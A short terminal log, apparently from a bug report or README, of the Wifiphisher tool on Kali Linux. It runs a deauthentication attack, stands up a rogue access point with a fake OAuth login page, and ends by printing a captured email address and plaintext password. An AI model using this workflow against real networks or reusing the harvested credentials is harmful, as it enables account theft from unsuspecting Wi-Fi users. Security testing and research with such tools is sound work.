 root@kali:~/tools/wifiphisher# wifiphisher
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2019-07-27 22:16
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attack
[+] Selecting wlan0 interface for creating the rogue Access Point
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:57:4d:fb
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:95:5a:19
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting OAuth Login Page template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
wfphshr-email=aditya@gmail.com&wfphshr-password=anand
wfphshr-email=aditya@gmail.com&wfphshr-password=anand
[!] Closing